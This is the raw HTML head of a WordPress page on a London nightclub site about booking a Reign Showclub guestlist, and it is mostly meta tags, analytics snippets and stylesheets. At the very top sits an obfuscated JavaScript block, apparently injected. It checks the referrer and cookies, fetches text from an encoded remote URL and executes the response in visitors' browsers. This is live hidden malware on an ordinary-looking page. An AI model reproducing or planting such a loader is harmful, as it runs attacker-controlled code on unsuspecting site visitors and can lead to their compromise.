z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script>
    
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://nightclubslondon.com/xmlrpc.php">


<meta name="google-site-verification" content="Ck1SfVSqz2xDYQyqzj6bp22eAN5WuIWOJOQtkgjJqF0" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=G-758ZE4VBHK"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-758ZE4VBHK');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 668933426 -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=AW-668933426"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-668933426');
</script>
<!-- Event snippet for Website sale conversion page -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  gtag('event', 'conversion', {
      'send_to': 'AW-668933426/RzVjCKin8MIBELK6_L4C',
      'transaction_id': ''
  });
</script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Book A Reign ShowClub Guestlist In 2021 | London Reign</title>
	<meta name="description" content="Reign Club London is one of the latest surprises of London’s nightlife. Due to its exclusivity, the venue allows only people on the Reign Showclub guestlist" />
	<link rel="canonical" href="https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Book A Reign ShowClub Guestlist In 2021 | London Reign" />
	<meta property="og:description" content="Reign Club London is one of the latest surprises of London’s nightlife. Due to its exclusivity, the venue allows only people on the Reign Showclub guestlist" />
	<meta property="og:url" content="https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/" />
	<meta property="og:site_name" content="Nightclubs London" />
	<meta property="article:published_time" content="2021-08-13T12:04:56+00:00" />
	<meta property="article:modified_time" content="2021-08-13T12:54:10+00:00" />
	<meta property="og:image" content="https://nightclubslondon.com/wp-content/uploads/2019/11/reign-guestlist1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="john" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="john" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/","url":"https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/","name":"How To Book A Reign ShowClub Guestlist In 2021 | London Reign","isPartOf":{"@id":"https://nightclubslondon.com/#website"},"primaryImageOfPage":{"@id":"https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/#primaryimage"},"image":{"@id":"https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/#primaryimage"},"thumbnailUrl":"https://nightclubslondon.com/wp-content/uploads/2019/11/reign-guestlist1.jpg","datePublished":"2021-08-13T12:04:56+00:00","dateModified":"2021-08-13T12:54:10+00:00","author":{"@id":"https://nightclubslondon.com/#/schema/person/49b88218e04780f08e0f430d76bb807b"},"description":"Reign Club London is one of the latest surprises of London’s nightlife. Due to its exclusivity, the venue allows only people on the Reign Showclub guestlist","breadcrumb":{"@id":"https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/#primaryimage","url":"https://nightclubslondon.com/wp-content/uploads/2019/11/reign-guestlist1.jpg","contentUrl":"https://nightclubslondon.com/wp-content/uploads/2019/11/reign-guestlist1.jpg","width":960,"height":639,"caption":"reign guestlist booking"},{"@type":"BreadcrumbList","@id":"https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"How To Book A Reign ShowClub Guestlist In 2021?"}]},{"@type":"WebSite","@id":"https://nightclubslondon.com/#website","url":"https://nightclubslondon.com/","name":"Nightclubs London","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nightclubslondon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nightclubslondon.com/#/schema/person/49b88218e04780f08e0f430d76bb807b","name":"john","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nightclubslondon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f9d9a9efc2f523b2f09629444632b5c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f9d9a9efc2f523b2f09629444632b5c?s=96&d=mm&r=g","caption":"john"},"url":"https://nightclubslondon.com/author/john/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Feed" href="https://nightclubslondon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Comments Feed" href="https://nightclubslondon.com/comments/feed/" />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nightclubslondon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nightclubslondon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='lvca-animate-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='ccw_main_css-css'  href='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=3.12.1'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3'  media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='lvca-accordion-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='assai-bootstrap-css'  href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=_S_VERSION'  media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.7'  media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 7383: Content Only - For use with page builders or block editor */
.pum-theme-7383, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7383 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7383 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7383 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7383 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 7382: Floating Bar - Soft Blue */
.pum-theme-7382, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7382 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7382 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7382 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7382 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 59: Light Box */
.pum-theme-59, .pum-theme-lightbox { background-color: rgba( 255, 255, 255, 0.39 ) } 
.pum-theme-59 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 1px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-59 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-59 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-59 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: 5px; bottom: auto; top: 5px; padding: 0px; color: #000000; font-family: Arial; font-weight: 100; font-size: 32px; line-height: 24px; border: 2px none #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 58: Default Theme */
.pum-theme-58, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-58 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-58 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-58 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
